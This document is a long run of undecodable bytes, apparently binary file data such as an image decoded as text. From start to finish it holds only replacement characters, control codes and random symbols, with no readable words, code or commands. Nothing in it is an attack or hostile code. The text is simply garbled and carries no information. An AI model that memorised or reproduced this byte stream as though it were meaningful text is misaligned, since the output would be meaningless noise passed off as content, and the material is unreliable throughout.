+ a �q�eκo$���-�X#<���H����[l��Dj$Uڒ �{\�ϿD�I&KU:�L\
�i�E��L4g�e�Y��@r��'^�0CY��mD��ۭ>�"�.���B�&��b�FHmd�>�t�����C�-�؂�N=�@0�$�����?'���;	��ǣU�U�Ab@pX�� $)Ab�ͤ�L�%6HQ '-*���;�(ʨ@��"8
���(. ь��t���F�j���r��F���;	~�/2�h@�,U����UU=h���ق�\n�U$-+F��P��&�Y �(aE�P��L�bl��@N}
J�<�� o)n�lg +?w뭩�Afn�;^����k��;J�}�8_�=���쒩�4!:�L�&�̢�,z�;���d��T�8�{n�9�	I8�(�ă�"I��&|��A�a�Ck�xĊ=�,"�>��at�K'=h�l���.p�s?x�F�)����;�pz������MƅXH @~�Ha�Eʒ��>2� ܒ��{��OK]��\ʐ��>.l�<�����F��]f�N	�Z B�9P�gh���x@�#N1Y�����ER���fA��%_�Tv��(� �� 
��&!lb����P���{^��I0 ����B�;x _@�"BP��5���^3�����S���>$P�<�S��b��v������xP.�9�:��d �kˋ����!��!��D	cH��X�/H�X а�L4�:�A!��@_�4`��hE�'��m��Wdu�Jʶ��J�9�1`�5�!�1��1l�F���d�;�>`F9F���=�=h�� ����C�� ������|�DX����ᇓ�C�o��5�B9�вO*�B���P��?�e+�IQRtKXb�).�F6���Mj����}�;��2�U;�8�sd>��hV�	u5`?x�#�@��� �q	�������D��1G���E�@���и Ԁ'ZЂ������
��T>g�����"����h#�����F`�o���6X!�a�ZI5тU	zx|iN7�U��!ɋ@�H��`��Kzp���)T"�C�Y�`Pl�� ���&��Z`-Nv�W�gM��n�uO`CG���C�e�K;��Ea�-�H#$��q<z�#��
Z���"H�.(Rݎ̭�/\��W2ء��@���Gp�
Ȅ� �/aU�jUsR�ȉ9`-|@-R���qʂ���F���0F���n�
���p�FW�;�t�.���p����^��Ղ.P^�`u��0�iސ� G��6���Gȩ��6�P�V�0�������<@!�#���[�"���� �0w�6�B��;�p��|]T��h@P��4	�h�dh�c���mA���`�3�KP�a�)�����E�8�����Ny�V��" �hߠ�}�n
�ny��DD��DlGNssG��ע f���� ����VZ=WWX�wq5����((�n��G�w	��C	�P`� 0�1�@ t���D���������´���h7@���� ?@TvV
L�t
N��=�aa˝1u�TvF)�	��Gz��e��{��x-�vk`��� 		!z�I��� z( y��lȳ��"�puo ���B(�_� Vf���p�B)�������~�H7�n���g�_��{�h���F:?Ʈ:ڥ�X�si*��D�K�����Є(/�^d^�HҸ���|\�Y�2q�؁ �\d��L��mkkЂU���l@�@�4@kqh�G��D=���{ �m�G�JK]�8g�ۧ����}rw��vB#y�=b�Rcw��|�3�����(.7<no�t_Z}|���r �#  ��Ih� %p+�� c-��*��y�o�~�5����8�+8��������5�H����Ƞ�)$X���ɀ4ǻ��)B!BA��C1��(�� �K��Z��QE�|�$'�HZ I��P@��/V{4���1�>y%0��o ����
�s��ܻ髏{��3_�P�`�H��+��;�F���7qC]XJ�D0B?����8��т'4/�
S���!�  H�!(����&���h�*0h1V�W�8��;�,ڍ<8�oX%�@d<��郣m�>�C�SA��(��N�A�>�Ƌ�$h�e�Ds<�bM`��0�8�( L�1�ۯ=x:u�4I0 4��
�	5��!  l��/(��/%s���jH>q;�I
⃻������;F<�������В��<��A��C�1 �����e�jC4?�@,�r�vDLةx����G4�G�	� ��k�P�&c��Ľ+�E �E���Y;���@`%LFS��$� ��f�n��ӑd�>�@�)���� �	��ȹ8��J��8��D������=8�]�1L+e�B>��M��#-�����0�ӆ��9�r0���5�C�܃X�=I8�A��A��>cD�����D�$���цG����I�r<��X:���4��*��j7��4�	�v�l����L�t��������L
�3�@;0��/�d�M�\KPݔ��N���A�H IBP�DpI�8P-9&��I�x){�N( �y$�,�3	G2/I��Q�K#�%Hl0O-h4�Q����l�X������[ /C ����4����3 �L���M�y  ���#��%��R��(s�4�@�}� ]��P�$�[X�p��6A�5��A,���Y(� �l��s�=mH0�!˂�����{͌�Ϲ�����L���P%��߬�賰xI �K[�RB����(�S�.�R�� 3S=P "X!Ye�1�5��0��M0 h>�S=5M�8M��˃<�Y�]��9�"��cl��� �x�h�V����R�PЋ�(i�D8D ���-x n@�,�`��R��P��R��<	a�CPS��	q�[8X�M�+`	�dІdcݣI �C��쇋5+E�@�V�$R#%<H�V=BY-نz	$��LM��y9�R=��Z��®��.����:�z��:�ј��E����[����EІ��4��@	�W�H�JC�QF�؃=�T��OH�o�ԺL�y�\ $H�tMU �)9�\q���H� ��ן��h��P�� [�����������b�z�o���-
�X�xCY;��;��;�$�YH�фm:Y�MY���-��)���S8�P��)i�l \S-UC\�Hܟ�2��:��wHZ�(Xʅˍ�[Ho�����&9�cU��%
�B�B�"P�q]!�VSY>0 �
��գi
D�I��p#$p�K�2x���{i��J��m^ą^�U�h\�a�2� ���p���^@0�r�[-a��hz�-�Yk;Z� ]VB��}� 0[G5RM��N#�i�&>D(գ��7<�3^0o��yM#���ŝΡ%�X0�#�#���ާMX8P��Mo��=:_� >9 � K@q;���(`_B
��Q��߻Y�$"�E�NbʰR>�,!ɿ�+���$� s�*\�-��E���`>�X( �EVdЁN��TH�.H���T�����_N�g b&��1��p�"ȃ��.�3��<EՍ;ލ���r�����搝M�eW�ߜR���M���@�m��U��@� e��R^�F+SS-�ЃWh�V��`�w�-0 m�K���x�&��DT�p%!�j�ԝV���4�h��P��(B�lFFm�H�� X~�&��&n�Q�]q�Nq�\��0-x�}����`E3eLP�k���y�`��WP���n h� ��0�*@������~�������)`i�8i��
:6�"�XAv
��Fuin����W����Ɛ�T��)�3� �^����	^\������2L�x� �.�\�=P��m#0h� b]Y_ƈ5�h�7���0���@���g��&)�vn��F�#��뎀r���`ξ6�B�����&ܧnjE�gECN�8�z�\Ȁy��X�` t� �	n������{����i��ɖ���%���Qj}��v�0xi�6�NK>0� �N{e���W�І��ߴiL���F�gs��)��ר��7+) 8��Fh\� 8�whn�^�|�V_�i�� P3�Vp#f����~x�" �=֍��r��v�l��&h���sH�n��7q�I�1�?lW���]	���vM�q�W g���Hg@�0rs a@\���fh������r��
3c��5;�D@[�>�>�oy_�;��E
i�}�����l��&(:o��.�PXv�P�d��i	 ���Fh�Co5 ؆�y^�r�J�H���B��Xb �Vp�)� ���>a@z�0D@u2�w2X����=��=hNy��~�a!�p���" ��~@n���@i�6��`�s��xЁ��f�� �W>���� O�aqhk  W �{X�^t�|��{�q��؏ݛ� '��O� ��|>DT7�~���W3Dhu�%�>9Ss���?n�V��p� P��Ǉ��s>8���
y:Xv�����?��4��Eox !?8�F��Y�LU?�Fۈ��i�w��]�Op�*����~�w�z2��_��߃7��7�WS�P��}��_�s�w�7 Hh��#� ���vŮ "���[�YP���gxt 	�B8ZZ����O:qKw�G>��0 ��ˇ�*��8��)x�*h��'}!��_��?��z��R.���~,h� A��R���&%zk�
`�С�H:5z&C�:D�Xz��e�S��k �0�	�Ϗ|P���
�D�&Mzԛo�h&k������y�D2ƒ%��'���͈�-Z��"!޼z�&��/�D��F S�ȑ
"��D���1kx�B�Q`t4ib�2"D�<{�8�k|x ��Q�]pa��Q4�VnM��z��,;��+����gC'j��>v�����;�����[p������b"-8X �~��	�-X�Q(���hA 2U ���)��m4��3�4`@.Xh���]�[9	"�@^׃l���4g_}5J��	k��]\#��#w�7Pf�M^�#�}�0�@��yA"$��	G�G �ط�_~s��-VXǐa���`� �<x���NiɐF�3�X���$So�5 @Ƥ�MN���!�Q�0���=Y��f�Ev%�©?B��7f��jO"������_U���n����)P��yfX {�s���(�3S1�좕<UT� ~
  pߖS���$�aE��& �o��y�bH�p0�0Vq_�3ژ�l��c�����*Y����?�Z�Md	�|d��}y�� ���	���}��5֛�F�M[\��U@3��������6�H�Mo��bUQ���Ңp���/d¬��%� M�*w?&<��#�A0,
�PB�����k�@b4� *���s({�����Yq�CL̆�@s��| �T�3��j�!;1-Z�I�S�/r�^"��TA�i��,ˡ��V�>���j3,�A6@<������ح ���r��͑I�#{�}+�j�荳��U��3�T.���f[ q4Y�,���!�=�b����O�����%�j
���ݍ-<���W�mPB�E�A��n�S� �S8�%��#ˏ�Ԕ�a�,f^P�%
Q�O,#\�c� D� c�l�;�1�Ȍe)*�q� ��Q{�^��4�+-�S��Ħ!�g�`X�V��nU�4f1�y�c
����蕉z&���Ph���S�k!#��K��
�hp�q� �0Np��i@P�m�e,K�Eq�p	%�!u�AԦV�1xJk�I�#���;9�_�	����P��n���� o��D���cxT��Lx&�a�S�IZ��2�K�R��'�a�0Ҁ<��1��� xF��!X�aR����"x�v;���#��	`C(�+����CBf���m�A��.�A(��̳C��3�'���<թ�C���%,�Dla�7�'�,0�PЀm��bHQ&��:�]����,��)jM,4�PP���Z���s�	I3ȃ-[�б�J��Mk ��� �(@8V����Lf��]3q�v��Y��`q:'v���'lcp�$ D#:��O&ډI�m� e'���N��˹'����mD�5�lk��3|�E ��jd
d�-^bv��@ ��s0AB��1��Q��1����PH�v�h�C5�%��{Hv,�����^��i �N1d"f��l��t��(D��ꯤ�|��kaЂ������ ��aS��P
��f𰇙 3�X`B�5j�b]ϮvT�G��WI9�J��;K�
A�͞<$`�F��d2��L�b�p�h/a�����yA;L� c���(�kk��� �� m�R�2�C��2�h��^8!Lp,��<��~��б��Qzw���P($���K�.�@5̕�},��G( >D#F��&A�N�������0ұ���h��y�i�˚k��~�ඵ
c�_����~�,;l7�����R� �L|�]��e.��0��;���VA��nfᮝ ��A������~8&�/�Xo++ս�v�����Y̺������Uh�,��
��ͯ2kA,�
���61��,@F����LkǨ�ᆃ'`T:#8������֝R�!	#(G;|
F�:����m��Q�+��i�?�L��Ad��[;lίj��D���:/�fv��mh�#P��5ju�dɤ�}�5�N2B�b��^���&ӫ^��sD�H<�Z�����Rw@��-H����:7������A�6g����K,9��;S`��p6�`h�<���5�[W�څW��.�K�����C��I��4��1�$lCR�B� ;	Jʋ@��v�	qH@�^�9�z�Ӏ�8�^��U���������ܞǩ� �4|�6]i�Q�-���@ӈ���'8A�<_`9���	Q�N�~�����~��JݏM�P�'��1 ��5<�� +�)�����q�-̀����$����ʄ��ǩ�@�2�����L
��Ga�~�r#\`'y&�
V�ݍ����4�5,M��NJ�Q}�ԛ<���2��� ���!^�A�|C@L$��$��a\AH!���^5�2܃�lÉ0�s���@�凷���A��&i

V��_��2M��d�5���<��O�Y� ؋<�' �Z�� <��!� )��t��Q�&���-D�݊ �ٞ�ٟ	A8  ��TNL��s�� ��I]%���
z��1B!�\��S�P&`�`j���}֣!����Q�= � ��;܀2ԁ5��R�6��t��-�A@��D��������D���Bt�
|��tK��Ӗ���>�P\�?^��B"< ?��J�_	!�b	���S�$c����C�� � 2���;� 5�$%ܟ���%�7�$��$A|C �cMj����4�Bd 9�C�L���7yZ ey
��IS���#�����<@�*��*8�8�A&Q�����C&�K;��`�#�CJY���#|�>��'4�=�\� ]�^]"�^D�^^�D��_D�@��`
D��
o	 ����YC18�34fx�T�� ����8�d,,��]���8A�� h KMA�	�U��<d�0#H'#D�ѝ%<g% ��C#�C���d0'%h�^XY��@��ٰd?H�^О>�Yt +�;��3p�
8�6�giL��'Z _���~dB����a'y�#(���L!�� H�������^y���`~H X����'H�TBl��DA<�A�B.Da�@��;�]:���!�^��x]��6�@��^�ޞ1���C�
�hpA8h��4�3���)ZT�X�b]e,�N!xf�8�L@�N����@�
�h@+��`��)h~|w}ڧ�UBD2�@��A%��A @�����9�, ^���9TA��?8�J�Y^�����C0��2`@���Ct�0@'hH�4��)τ�i��dBՐ��"�!h ઀N��C�r� ����/�P2�<DêҦmڏ�C<<�f�e<<A)�C�rA��/����!�'���_ʙ?��,5�<a^��\�'+�C���r��ޞ
$��l[x��b�	<�	|Kh �9���@�x��g'�@�>�Ɓ/�Ų��k��	9@&�aX��Y>��)���̩�fh�Z�$nj0��؁���1�P�8b^d�Ͼ(Č#B����d1����+���Hm����$�Ttm�e�c��m~�a�(�B(���t�Ll��%�Á��Gt��O����f%��2�*� ����'�>`���, �# ��@��4�w������E1(�2t� 2TÌ�Z�9؆�z��fm$���.�����L���������������g��#H�1��������2�o�� T<A.��A���(��#<����X�&���@�����3` 8�:��>�(�v\#����o�H{���l�Ap�B���V~=�~�W����<�A��a�L��Ȱ��iE� � �����'�������Jw�����g@5p��e���蝙A��0Іxm��ղ�)$
W������ *��.��������羄a�����qm�O� ������0̆o������|����_�]�x.B'�u\�����2�B� ���+�E[4A���=��	����n-��,+��N�TA�1�v��8���1�4���Hk�@%p/ O�'�A:�+� E� 0uQ5O�%x -v�E��&3�1�	�@-�@ �(h��M���(ON�ƁTf��4i,�.TZ`Q�>K@
�������+^巕Z2��D�@)T. 2.'� SY1B�@5���}�##�ٹ��� r�I C��(䀇`1����v�t��8K��*Q����nc/��� �rF5�U��L��,1[o�p%<X�>0C�@[�Z��:�w�oY}�$g ���A��(��[�4����t;+���a�t%�U��gud?��1��"@�.����HA�e�������p%��iu ����k�B!Y�+^|�ĕ����w"�(L��4� `�s;����t<;�Rkl�.��b8d�.>��%܋�8`���N�A��[���<��j��- �<�Y� E�lKz]�:�A䁉=��-����Wk�À+�?97 8(��`�����c�\�lf~:�t��=�gZ ,+#�`Y3}w%,tT!yGP@��vz[�U?�{2=p ��vAط��DA���#n+93X�
�C� ��C34�8�n$8���u`�����8�q�5QCvL(�#u�0SC��Dǚ�I}��A�פ�����7�g����{c  �!D����bni�؁�>d@X#q�<Lö+C�7C6d�l`�n��A��@"XN������'�QO��=���~���Y�D������D�R��@2��[rzcu�;��+CYs#c�#6�o9_�5'À� N÷gz�� ��ntzr_\�\������X������5�K��Q$�1��e�HX��4�����l� �6�c51;.�B���z#�X����E,-5��8�}�������s���n$7s�H���AHf�A0J5�5�G�d�q�y��1�QX�B_��5d�̡ �v� C34�;��{��u��� �@�CI3� 7x��S�g:5|{��}n��n������F�`�μ���s��ϗ�(Q�����0�z���	���پ�R93�y<��ԧw��8��Y�>��E��~3�~�g:�{�sz�ǽn�\�E�G��"����F"D\j�І���D�aXцÆr$ʁ��#f���B�̉=�P:ز@�	#!�@��f�T���	.�O ��GR��n�ȡ�_T�S�V�zkV�Ԛ)k֌��ׯ&�r�:n�p�� �7|F�H�$���!2&���*Zdh�RƊJ�1��p�0"DH;�dN�9���/�PČ!L,��gP�?�=��=r���x��b�/���4�Ӹ�5�­�=�ֽ��D>< #�ɋ�-a^�F��ۈ(���&2�sDhN�I����!��A�&X�`�؆ꃶڔZ��|��3.����*��aN-�3 �7P�/Va;��	�`䒄ZL����#�l�C2��v��>!܈DN�d��p�-H{�&�p�-� ��$�'� �	����4�j�ܛA����9���@�1APx�i&9���9��`�7��.�㣁g0f#v��*�ǰ�:�L�!�$�H�>�c�)�`�'��J�p@�^���"Ps�	
�i��3�@3B�&���<��j��@+3�-b?�KP�@�*�F,�ĵ�zT��Z$A��@',pb
�(��SO��$K���&���C���aN��K��W2 ��bY���RJ�ɧe�HSB����5��Z�Ȫ���9�ۯ�f]T�5`���ARJ�XE�UP���d0�B.�"� ���ZE�U�VRI8���bN0�� �u�A�Y�\Z��c��a��e��e�\jH�Om��#+ë-⛚�ʸC�C��Q�Q��ţ5ф��h`� v�7�!;
�#�l�#%3�`���=aO�q���H�DZzi  � #�Q� ���x����Y��M
��Sf���e�k6��W�EG��q��R�k�������!�S���(H�
��� ��3���v�*��1E,�D��%1�F ��Ad4�@)Q�Kbz��Q �\�p���'�(�	�9��U�ӡ�-!�re Bp�s@Z��� �F��� �U�UYK���$/������	X�w1E��V�<0 �@��"�)D������i�Z�2V)3CRX��A0D��9C�d�"E?�%�s`���h�1�b1�`�$�E,z�_d��z`��B�8�&�Fi ���0 (����,a	m0�b�`z"��pщ?fh
-�UfP�C^S����to�8HK���u�/E֡��4ы$���#��?�EDv4Rv;2pa�#���5�����r��	��84���8r�
�f�8jLcƣˢ�R:��9��Z43C��b��
��r(o6r9�r$����iΒ���&���4���b��:"�M�HT ������pez�	�\�F-!#c8�� �c���1����F/�Q�Ho�,��3���~X�ZQ���(�B���;�
�ĵMn.G����Z��;�%qH�	�b�aUk�{�:0�3��(W�ꅁ�` ���$���2"�7G�
U(�/Z1��*P��(��� \<�|��f �D�Z3��(���Ц�z�$E$�G��-@������|@r5�F�Y�SЋ����:��=���!r��I؃��H��� �6_�����/\�Q�9(L��U�[-3̰e�P\�!���*�3qV�G��,��q_�ĉ����J�%I�MHA#x h-b��ǔ^ïv��"���o5��.{y� 2�`��� @F� '|��3�����z�$�[R��8��@Z6�<�,�Y�n���C�~���"dG$N���D3�*���<�> ҏ �wpHu���OW��^����A�,X �i����10�����1�:vu�����g\�`�V9t��Բ<L�זY�j���,+�<��������Й_�:�Y��-HF+v��n��Dn�he0�ҕ�m%�\�_%� �(34�9U �|P�8��5��<L�U�ϓ�A�X��������[�t/��YT3ܧ�%Gg�^t�Gv��.�^"Z��S��uI���������A��U14�v�5Z��$cN0��!Wh`ت�*S��azl{��$�����c�2�v�S܏�W�WѩN���r�s@wZx���R���H�UT\�LR��y@�[U�b=k�[z��� �6"��& PsB��
"���S틹��s�GH��E���EH9߱��]+�|d�F��UZ�`��R�6��R�1��l��Ǣ��.�}�[��5P��V����U��a|��(��ȟ��.��f�n �"[��� Z��\&*��*̥�����gr$��m��T���.����P`�N��N��,�T��T	��b��z@	����~@ ^�b��!�N�t��0z�O�bA�B�E�A�l��0�è������ƬB�#9�-}*m�}Ld~|n��hA� �!vA(�N-���ꀊ����Dβ��|@��\ �����
��D�
3l\�\a��NT�*^*�0|�"��\�ev�����ED�G� \�U���4AzA�j�#��a��������T��F����؀0aN`A'������n�
]˕�*/�Z!'A;!`��������*����G!����x��k}�1��4��f�T���䌪<o���\��f`�����O	f�&kR��ª�(�	z�v��N(���P��:�m�*̰Z�e�\�**�Z�������7t�A��!#���o�����X��O�����ʰ��VQΦ��d�&'`�X 0�� 0�DH�,�=�Rq�"2Ǳ�\�\3]	\��������{�+�BФŞ2*V.����\ا �� 8�6�/-
 �i- ��:�hޭ�@	N��*N��J�V�.]���q/Qq�R��n�vA�A;E( ����w������ꪎ ���|!31<�8 Cv�ڬ�>��e���Gq�0+`F�6O1R��g�βh�B-	Q
��jp�M���9�3�������|!�XK�| 	�A;�A�!�'(��<��+�8+�=]�:�� 4���*��G!��*�P��A�l/7��7r�3#���3	X��"�$}�ގ�B�*C]�Z�(�2Y+���� �A�!b b��$`�,FK/���Fm43k�3�38��Z���O���A�A1�Iũ6���"l�4Gs�.��ג{�|�&�8�r�XI�n(���1a�����`� �  `�!@���������Yk3/3)]!8��EP�c���!�"5���6/2�*�R�T�(� ~s,A�V!T��J�b� ��U[����:sO��X�P0���h \`�`X��a�TI�3i�0!`)��7��D�۞���H�B���Q�5Js@7��)R ��#S$����BE�-'�8e���MѴ:�66&���@-AiՒ@���&5�XVJ�T]�$Vbc�,6Z< 8<V5�Ⰺ�ϖ\L��A�T�0 �6[6b!8!`��X��,a]�cX B{A
H�T+�x��qe�<]tFa퐵h���V-70	���Vj�u&�Vj��j�6�Vkc� �6>�c�k*�)��[�"J�d@e�o�V�v8�\��h>T�������d�q]TF�&�wh�&K�tS-s<7��f�hѷ{��j�Vk��u�G�"[eF�G���P�� �T7�������� �����o-�]�f-W���u�/zK��tO9xhC�a��jM�OX|�' &�� �&cx}GRi��"@`)��a�5�7���@�~cR}�Rc�S�e@o+VoXP`E$�Z0-A�7�jIU����9�X��XI�tG�h�w&��&�\xη&'�V�؎3�0h��+V ~#�7�WH��{��*�xc)�Ąo]�R�oc!�X���9A�.�x]#���f� ��X0X^�6&����uK7��w��X}����8�{Y	VXi��H ~9� ��g`��M+�����9�)x#Z���w��؉]�\�w]���B�@TK��Q�jK�a����wtIזO��٘�U�>�z�S8��@Va�V,V�9Od&�cW.w��eF+:�S@
��s���Y�Vo����gR�؜�K���ٹ}�9�����Y�o}��/'�A����Z�GR8�uZH@�yx*�۶���qlW+� �*� �����)X!�8���eS���S��9	&`p	q�M٥�7uc9}�9�O��k:���sB�>���s0�Z�A�Y��Z��y ���V�Pl���~�&�*4�;z���)�;~Z0�9�U��_�����c���:��Z0|	!DH` ȁ
�ŷ��Z�;pX��y���BZ���� nH�l��*8R �1Z�Ze9Zo�9 �Bs�/�=�J�X�+x�_�{����{077|q{T �a�\�>��|{���\�u[�������p[��3�JS+�H@���R����e��.�:<5��4�' uy$���8���Vm[�÷��u�0��:��٨<~�9�:��Ґ,�*4��E 8,�-V��� X�I��9 �ah�S�B��F��W�e�����o���<�=��A��q[�' ���ȑY��[��*�O����38���#���8��\5���;< �`���]�rp�@T<�I���9s�x�g\|�\��]=|��<� d��܏�;�<��u	�*)ѳ�8��`�B�a���-˳o���r�$�.>=�7��a�w��|�-a�{ٰu�o��3�:a>�~���x��������[�sɳ���� ~��������]x�ۣ��wa��`�@�B �w��ť��9uWؗ�8�_�c�,����s Sȃ�׋���b�[���[�>+���b�\�-���zZ`�Bވ�O�-��A5�[����ŷ>�ۘ��|�۾�ț��[�ءAχ\iuᏃ��Z��:���3��[��]o]�w��	� ��D�7!X�I�0g�h�����3���<�c��>��á:a�Y���ד��}=ص:�����C�� ��U6� �~ J�$����'�������W����i˾����S�y������^�W���u��i�g��k����*(9��u����� Ԁ <� b��
$D�%KIX�`�G��T��A���~&��$��X�4Y2�I�+O��D��@���-[f.g��<��IC'=zT�D4 �/�ԩT�Z��5+�9`�H�@	N
��J,'5j"@$P��=��]�D���=��cQ�?�7�92���'W&~�r���4��I��f�4b!�LTiD�Њ:�j�\�j�B�(�)�rud�c� JD��)�xY$�᥇D�'���GY�R|�1K�0'Č~�$�N��،^�g�ED��%������u\�( ;����
'v���3!� p�d��`�0)^$'�_Mԑ>���G3��]b%rx("f�G.���N���kG��	 !� � , �     �� !� � ,    � �  � �	H����*LHY5b�!k��bņ��ۨq"4bCN�q� �'�����p1��C�"7a�h�ȑGGP@�f��;cĸv�]�LX�� �� �����N�Tv�H���+Y�F١�Ypɲbe�ݻx�;'�9b�$b92�;&i�� ��T�0�A� ��5�V#�"|>꒣��QB� ��5�����۸�T�Z�jtY�q=�ʊ��0R I��(�F�W�!�t�j߮����/���Lr�Ć��g��$��1���\30�
���.;�Q�jB)@�jB���3�H#Nsdan��V�5����!!ȲHФ�@�q�)#]\׽rFv��(�A����D���:;�TE�U��c�H�2�]W���!� 02�@ pJhD��$(�<�<	ȃfV�T�h(������"�X|�e�\��EK]3*#x��U#E�Y��y�u��I�5:)����V�x���TP����t��Ū�AB�����8��j& anC��k�,2�8�L�gr��pH
~��W@�H�������d��_UMG�r�cE��X��J�Ps�D�&!�*��`�#:H�ojT�*��#��� d�a��k��+o׀@l�0,����+��%K�$�XC���myȘ�X� A6���d�55Z�8�;J7L�t����0]���$D�G ��,�&��I%6o��,��Z�
�o�1r�p#���Q���|ED��X���WYL)�u�9P��Z�jQ �4�CG�C�"C��C��<�M� ��/�+�a�-U;�����f�WܸTw�+o��I<~�Q�Q�{)Qf�
T�S�*� 5���C
�p@�9rV9)�@�GhAR��G�' B�1�k�!ƅ㜭�گ�p�۹�?j���܍o�Y�chƞ�DHE��e�E�e��(����( �F��e� D�H��^
:�`ַ0�k�����P!׉m
(���2�i�HL����&:1�	��D���=��y~��J�]�� �d�A��lp�
H�ZV����&�A�L�ڜ�"0��	C���/lA~<���^ ��"9�ڀ���በ�g��nM�-k���+]�J�d0��Q@ ��� � �jyDҘ6*D�
xM8�ōl�j�0@!P�?h>U�mؐ����0���P*;pB64�iم��g<�PJ*��!�g�������H��F#��� 
@4ꁂ8� Q2fB`�
rsQ�M8A�p�
 A$8P�Qp�i]�f�YH4 �@�� �A���9��� �t�y9�<����Ҕ��HZ9�Xzы �%f6Ł#� l�  `��|���ZBP���i�k� 0�	P�T0>:�IZh��<�Ro$�3�UMs�B��u�C%_���K��QM�OF/%P����V��  ���!�@ �R���с��F��U�K�@=<��� �^e%Aմ����e�k`� ��~b�t���(q8@!����z����n!l�D!L�[�O��v3$a�2�|�#�M� :P�5�{Zր!4��4�ͅ jXh���(�����V ���(�T�! ���z�<�PN�FW*�[^�؇�Ea�
Aj�fL���X�*\e��kTE).�A�*`t������=�0�G�Z�`U�]PM��
�@��ć"@f�fإ0,�%�1�x����b�"�%N�d�M�blJ����so|x� sv�VY#�X�7U��M� 譪���Ț`��Kʘn48� �� @�������~�/M��`�6'�&v^�D
�������k�8�G2%F��KMS񍯡9[�k(%�G�2���h��&�2$}`:PI�U^��6ǹ.h9��#F�
Y@"�a�\�X�T��`�8�I���.BU�@� Y%޹�J4j)��T�`V2��|��Yj3������	t���MU���ղvU��(Ӏ��#�k�h��jЕQ�
)��.US��"��zu�� ;`�'NsJݻ�7���G��_�Z��F�xԻ�X^\���ck@:(c�����K5�/�L�~��JtPu���9v�W���Y���B(�ݷ�?�R����R�m��~���\G�(���$���6�bT�v�2��笡_��}�Kò�V����`0�W�4���U"����/�*���8��W�G��ҵ��c�R�C�!�R�%�\��Ց���,��~6�Z{؃��>v�������^b[8Av@X& a%i��/g�|��n!��%���0
� }m�=�PtH'+�ti�'PGpwOJ$YE@.��0�2��y�w^B���q�z�uh�7 >&�=r�qP�D �/Ā�{^e	�h��QJ�Zh��9g%) �P%!@���g�F\d�}f���fMb� w1�E2�q�<xccG⃘���vBx�qJA t�W܆���Z���m�����65R�|ZH����� �i4g4�09���(�( k05k$x+w�p
G2*�Dy�zH<h��q�ahmW��%z׈��B-d[K�_D���B�rQɗs����� ��b�
E�Ă�X -�W�tg�tn�t�`u�Eyl�^A�`�~~�lD�!h�%_ 7��v1���
6M�n``�V5�u �#0ָ���|7�!�l�8��P 蘒� "�E\z�5 ��}nx�6�� Ya�PċK�f�7��W��gm�>�H������j/Ew�.�>.H�ؑ����\�m �X*踒wr�0�/ي3�WKkv�Ix(wHT7���Y�g�x3G҇�5���H 5 5��mL�e��9�U�@f��E�r[�Ô���] ��P�`I�`�`�w�4Ay��lyf��o��k��C%q�D�䓎�O��^��c�G�=�c1p��S�N�����*?@fSI��*��BYؙɕ@ �� �\�t�C|�0	�#�a�)�� vQzHd��Dug!�I��G5$;�)���z�H�U�.JHiH�EM�d�u>$0�v�n�EwXIx������\�'f�ɡ *J;'���)�b��D�7<��3�uIv�������9�W$>�Y�Y��y�Zz�_�cQ��V�s>�0I`�ILx[���H����Нb��	��0
��fc�cQjj�L1Y�9�gf6Hyɟ��D�Gzu��K���r����DH����@w^H���N�r�3�|@�?`���Bbƥؙ�U2Q����)�jP89�'p�+i�L1ي/j�G�u���1�=	�8A~�Y�Y��c�܀�V��(H�	��J�Z*\�)5�Dt��ʷ9�P�i ��)�m�?�ঽ�0�
|st"ϡ ���~H�����Hd^q�w��vA�\��� �1hDY��Y�J�Ii�Tw��m����dH#���y�L�j��}��aH%�:���g�/)�b�Dv�0
ѡ ��W���Hv@�ѧ��D-f��|��F
O���7��r(705��WM^�	^JH|�(�W���	�ɄYxRR�P/2��i�1�p�,�1�	�0���qF��ZH5��I�!�{YK������b�~Fbc�Gzh�Z�� �Z��B�/��1�*������	�C`�j˙�4Q�0�s�
�)pFf٪4��}۷r:
<�y��/F�6м�ۼ��Cv
ᗬǴ�{�����'��z�����0d�ڜ:�m�[�#�M���޺%��L؄ڈ��@��� 
��x����A�'r"�Ajiav�	0�[�:y��zC�q�J)���H���k�נ.w[��B��9���݊0(�0����	i�˺�����;>P� {��鮯J�С���
�u�D�	Y���5��������A�����wI�B�V
�0���:U�0+\�鵿��ń*g���I�W �	Z�F��p��+��
��j�=���Y�	�z���W���l�cޫ�E���6�^L�^*��-�0�µ
w�*i��4U� �] �`�L5 	�p'캚,�C�F��� +����I��x�l���PɃy�̪�(�B]���hK��x0��?@ʨ�%����E�N��������pW�V�Mh��&�1}��rz
l
q��+�y�)���h5�$�`��B��5�L�c�y�PڄS:�`b�ݺ
���U�
ۺr&K�4�4���vp) ���pW� #v�����7{�	��|:�y��[�ʜ.�8h¹�K�> 
p�	�d��nL	i���µR�&�@җ��0�hi%L]p�c(����<χ>����1�̷	�B�7)9�D�J~�7������q�G��&�`mˠ ���9�猙ٵ׷o���#�/�]=�t� Y�������2-Ϸ0ۀP׸ܪ<�C������#S�6P؉ˋ�*����L�k��h�Li�b�{���d֖9֐ڵ��%�� L�P�M	��g0�tq�`���4k����}=��y1�L��$�\���l7��v�נ% X�Խ�Rc���`�J�������	�ڬ���ױ�@����3+����j -�	Q��#��D3N�P+K._Qkœ�v
�p'�Rf�j�{�:���M�r|�x���	��
+��!��W0�$�n��y-���j�@���O#��D��9K!�}�HJ� �}�_�Z��y�/D�`c�L�o޼o(\R:%2P#\S^uP�v�, �ޞ>����@��r���m�#yI��}F�����m�X�J�zӰ4���M�C���hƖ)y+����m/j�M���p�����W���Z�h�0�����q ����A$Ǻ�j7�:��Y��	�`����Q�#�/$�/̙�s[c�R��a-@�\
���T�T�^�p�� ��_�x�ޮv��G���.@���~�Y�K���V��N�	;��f���	j�V���l0��	p�/�@��a0�Z�%��i[�@�Pz��Pб�����.]��IĥF ��{��S����= �  v�c@�1U��@/y`- ����nL�P���	��M(�(�}����� UN������Y>�n��'>��{��!��q�?��f�P�  � �P�5�n�N0c��}��꺤; � e�Mx0������}��
�������u0	[
���1��.Ӧ����g� ��_2�Y:���E����� �����ޔ*cĉ� o˘���UQ"M$h��#"$t�Z���($�`��?t�X��]40����''�6�P��Ѣ� m� é�
� 0ʎYG�<$�?�aŎ%[�,Y
6ԪKA���`@F7���y��{��e�  ((O��5$���i��[��C�"("I��DcI<$M�Da����H�@�b���0���'��(�D�.M�a�Ma��*�U;j� �j%�׸f�M�N!:����0#b��"q��%��y��&|L����{X�����$��20H�e-f�'�j4!D Ԓi�R���Lð�&��6܂�7y�����C  95���+���N,
